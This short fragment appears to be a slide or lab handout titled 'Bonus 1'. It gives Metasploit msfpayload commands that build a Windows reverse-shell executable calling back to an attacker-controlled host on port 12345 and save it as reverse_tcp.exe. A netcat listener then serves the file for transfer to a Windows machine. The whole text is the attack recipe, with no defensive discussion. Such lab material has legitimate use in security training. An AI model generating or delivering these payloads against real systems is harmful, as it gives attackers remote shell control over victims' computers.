 Bonus 1

• Creating an Executable from payload

#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X

• Save the executable to a file and moving to windows

#./msfpayload windows/shell_reverse_tcp LPORT=12345 LHOST=10.144.30.xx X> reverse_tcp.exe

#ls –l reverse_tcp.exe

# nc –v –n –l –p 2222 < reverse_tcp.exe